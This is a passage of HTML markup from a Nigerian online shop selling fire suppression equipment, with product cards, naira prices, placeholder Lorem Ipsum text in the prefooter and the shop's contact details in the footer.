				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://safetysouk.com.ng/product/8-32l-bracket/">8-32L Bracket</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>24,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/8-32l-bracket/" data-key="fd68b29fc6" data-product-id="7571" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/fm-200-novec-52l-cylinder/?add-to-cart=7571" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7571" data-product_sku="" aria-label="Add to cart: &ldquo;8-32L Bracket&rdquo;" rel="nofollow" data-success_message="&ldquo;8-32L Bracket&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://safetysouk.com.ng/product/8-32l-bracket/" 
					class="open-quick-view quick-view-button"
					data-id="7571">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-7551 status-publish first instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7551">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://safetysouk.com.ng/product/fm-200-novec-16l-cylinder/" class="product-image-link">
			<img width="300" height="242" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/fm-200-novec-16l-cylinder/" data-id="7551" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://safetysouk.com.ng/product/fm-200-novec-16l-cylinder/">FM-200 NOVEC-16L CYLINDER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>660,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/fm-200-novec-16l-cylinder/" data-key="fd68b29fc6" data-product-id="7551" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/fm-200-novec-52l-cylinder/?add-to-cart=7551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7551" data-product_sku="" aria-label="Add to cart: &ldquo;FM-200 NOVEC-16L CYLINDER&rdquo;" rel="nofollow" data-success_message="&ldquo;FM-200 NOVEC-16L CYLINDER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://safetysouk.com.ng/product/fm-200-novec-16l-cylinder/" 
					class="open-quick-view quick-view-button"
					data-id="7551">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-7578 status-publish last instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7578">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://safetysouk.com.ng/product/20mm-nozzle/" class="product-image-link">
			<img width="600" height="600" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-600x600.webp 600w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-300x300.webp 300w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-150x150.webp 150w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-100x100.webp 100w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle.webp 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/20mm-nozzle/" data-id="7578" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://safetysouk.com.ng/product/20mm-nozzle/">20mm Nozzle</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>42,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/20mm-nozzle/" data-key="fd68b29fc6" data-product-id="7578" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/fm-200-novec-52l-cylinder/?add-to-cart=7578" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7578" data-product_sku="" aria-label="Add to cart: &ldquo;20mm Nozzle&rdquo;" rel="nofollow" data-success_message="&ldquo;20mm Nozzle&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://safetysouk.com.ng/product/20mm-nozzle/" 
					class="open-quick-view quick-view-button"
					data-id="7578">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-7565 status-publish first instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7565">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://safetysouk.com.ng/product/fm-200-manual-actuator/" class="product-image-link">
			<img width="222" height="222" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/manual-actuator.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://safetysouk.com.ng/wp-content/uploads/2021/09/manual-actuator.jpeg 222w, https://safetysouk.com.ng/wp-content/uploads/2021/09/manual-actuator-150x150.jpeg 150w, https://safetysouk.com.ng/wp-content/uploads/2021/09/manual-actuator-100x100.jpeg 100w" sizes="auto, (max-width: 222px) 100vw, 222px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/fm-200-manual-actuator/" data-id="7565" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://safetysouk.com.ng/product/fm-200-manual-actuator/">FM-200 Manual Actuator</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>54,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/fm-200-manual-actuator/" data-key="fd68b29fc6" data-product-id="7565" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/fm-200-novec-52l-cylinder/?add-to-cart=7565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7565" data-product_sku="" aria-label="Add to cart: &ldquo;FM-200 Manual Actuator&rdquo;" rel="nofollow" data-success_message="&ldquo;FM-200 Manual Actuator&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://safetysouk.com.ng/product/fm-200-manual-actuator/" 
					class="open-quick-view quick-view-button"
					data-id="7565">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-7563 status-publish last instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7563">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://safetysouk.com.ng/product/fm-200-electrical-actuator/" class="product-image-link">
			<img width="600" height="600" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/actuator-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://safetysouk.com.ng/wp-content/uploads/2021/09/actuator-600x600.png 600w, https://safetysouk.com.ng/wp-content/uploads/2021/09/actuator-300x300.png 300w, https://safetysouk.com.ng/wp-content/uploads/2021/09/actuator-1024x1024.png 1024w, https://safetysouk.com.ng/wp-content/uploads/2021/09/actuator-150x150.png 150w, https://safetysouk.com.ng/wp-content/uploads/2021/09/actuator-768x768.png 768w, https://safetysouk.com.ng/wp-content/uploads/2021/09/actuator-100x100.png 100w, https://safetysouk.com.ng/wp-content/uploads/2021/09/actuator.png 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/fm-200-electrical-actuator/" data-id="7563" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://safetysouk.com.ng/product/fm-200-electrical-actuator/">FM-200 Electrical Actuator</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>162,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/fm-200-electrical-actuator/" data-key="fd68b29fc6" data-product-id="7563" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/fm-200-novec-52l-cylinder/?add-to-cart=7563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7563" data-product_sku="" aria-label="Add to cart: &ldquo;FM-200 Electrical Actuator&rdquo;" rel="nofollow" data-success_message="&ldquo;FM-200 Electrical Actuator&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://safetysouk.com.ng/product/fm-200-electrical-actuator/" 
					class="open-quick-view quick-view-button"
					data-id="7563">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-7581 status-publish first instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7581">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://safetysouk.com.ng/product/32mm-nozzle/" class="product-image-link">
			<img width="600" height="600" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-600x600.webp 600w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-300x300.webp 300w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-150x150.webp 150w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-100x100.webp 100w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle.webp 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/32mm-nozzle/" data-id="7581" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://safetysouk.com.ng/product/32mm-nozzle/">32mm Nozzle</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>54,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/32mm-nozzle/" data-key="fd68b29fc6" data-product-id="7581" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/fm-200-novec-52l-cylinder/?add-to-cart=7581" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7581" data-product_sku="" aria-label="Add to cart: &ldquo;32mm Nozzle&rdquo;" rel="nofollow" data-success_message="&ldquo;32mm Nozzle&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://safetysouk.com.ng/product/32mm-nozzle/" 
					class="open-quick-view quick-view-button"
					data-id="7581">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-7560 status-publish last instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7560">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://safetysouk.com.ng/product/45kg-c02-cylinder-with-master-valve/" class="product-image-link">
			<img width="300" height="190" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/FOT-High-Pressure-CO2-300x190-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/45kg-c02-cylinder-with-master-valve/" data-id="7560" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://safetysouk.com.ng/product/45kg-c02-cylinder-with-master-valve/">45KG C02 Cylinder with Master Valve</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>300,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/45kg-c02-cylinder-with-master-valve/" data-key="fd68b29fc6" data-product-id="7560" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/fm-200-novec-52l-cylinder/?add-to-cart=7560" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7560" data-product_sku="" aria-label="Add to cart: &ldquo;45KG C02 Cylinder with Master Valve&rdquo;" rel="nofollow" data-success_message="&ldquo;45KG C02 Cylinder with Master Valve&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://safetysouk.com.ng/product/45kg-c02-cylinder-with-master-valve/" 
					class="open-quick-view quick-view-button"
					data-id="7560">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-7569 status-publish first instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7569">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://safetysouk.com.ng/product/25mm-discharge-hose/" class="product-image-link">
			<img width="346" height="302" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/discharge-hose.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://safetysouk.com.ng/wp-content/uploads/2021/09/discharge-hose.jpg 346w, https://safetysouk.com.ng/wp-content/uploads/2021/09/discharge-hose-300x262.jpg 300w" sizes="auto, (max-width: 346px) 100vw, 346px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/25mm-discharge-hose/" data-id="7569" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://safetysouk.com.ng/product/25mm-discharge-hose/">25mm Discharge Hose</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>60,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/25mm-discharge-hose/" data-key="fd68b29fc6" data-product-id="7569" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/fm-200-novec-52l-cylinder/?add-to-cart=7569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7569" data-product_sku="" aria-label="Add to cart: &ldquo;25mm Discharge Hose&rdquo;" rel="nofollow" data-success_message="&ldquo;25mm Discharge Hose&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://safetysouk.com.ng/product/25mm-discharge-hose/" 
					class="open-quick-view quick-view-button"
					data-id="7569">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-211 -->
			
					
	</div>

</div>

</div><!-- #product-7555 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4>Online Fire Protection and Safety Products</h4>
<p><a href="https://safetysouk.com.ng/">safetyhub.com.ng</a> is Nigeria’s number one Fire Protection and Safety <b> products</b> destination. <strong>Lorem Ipsum</strong> is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.</p>
<h4>Fire Detection System | Fire Hydrant and Sprinklers | Fire Suppression</h4>
<p><strong>Lorem Ipsum</strong> is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book.</p>
<h4>HOCHIKI | KENTEC | EFFCON | EST | TELETEK | FOTFIRE</h4>
<p><strong>Lorem Ipsum</strong> is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book.</p>

		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css"></style>			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><h3>About us</h3>
<br>
<p>Safetysouk.com.ng is an online market place for Fire Protection and Detection Equipment.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> 5 Amusa Oloyode Street, Off Tokunbo Alli Street, off Toyin Street, Ikeja, Lagos<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 08129922502-4 <br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> info@safetysouk.com.ng</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="woocommerce_products-6" class="woodmart-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://safetysouk.com.ng/product/32mm-nozzle-copy/" title="32mm Nozzle (Copy)" class="widget-product-img">
			<img width="600" height="600" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32mm Nozzle (Copy)" decoding="async" loading="lazy" srcset="https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-600x600.webp 600w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-300x300.webp 300w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-150x150.webp 150w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle-100x100.webp 100w, https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-nozzle.webp 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://safetysouk.com.ng/product/32mm-nozzle-copy/" title="32mm Nozzle (Copy)" class="product-title">
				32mm Nozzle (Copy)			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>45,000.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://safetysouk.com.ng/product/kentec-dual-loop-card-kit-2/" title="Kentec Dual loop card kit" class="widget-product-img">
			<img width="200" height="200" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/kentec-k552a-loop-extension-card-apollo-protocol.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kentec Dual loop card kit" decoding="async" loading="lazy" srcset="https://safetysouk.com.ng/wp-content/uploads/2021/09/kentec-k552a-loop-extension-card-apollo-protocol.jpeg 200w, https://safetysouk.com.ng/wp-content/uploads/2021/09/kentec-k552a-loop-extension-card-apollo-protocol-150x150.jpeg 150w, https://safetysouk.com.ng/wp-content/uploads/2021/09/kentec-k552a-loop-extension-card-apollo-protocol-100x100.jpeg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" />		</a>
		<span class="widget-product-info">
			<a href="https://safetysouk.com.ng/product/kentec-dual-loop-card-kit-2/" title="Kentec Dual loop card kit" class="product-title">
				Kentec Dual loop card kit			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>3,445,200.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://safetysouk.com.ng/product/identifire-tritone-sounder-surface-mount-red-contains-1x10%e2%80%901010rsx/" title="Identifire Tritone Sounder Surface Mount, Red (contains 1x10‐1010RSX)" class="widget-product-img">
			<img width="300" height="300" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/10-1010RSX-S-300x300-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Identifire Tritone Sounder Surface Mount, Red (contains 1x10‐1010RSX)" decoding="async" loading="lazy" srcset="https://safetysouk.com.ng/wp-content/uploads/2021/09/10-1010RSX-S-300x300-1.jpeg 300w, https://safetysouk.com.ng/wp-content/uploads/2021/09/10-1010RSX-S-300x300-1-150x150.jpeg 150w, https://safetysouk.com.ng/wp-content/uploads/2021/09/10-1010RSX-S-300x300-1-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
		<span class="widget-product-info">
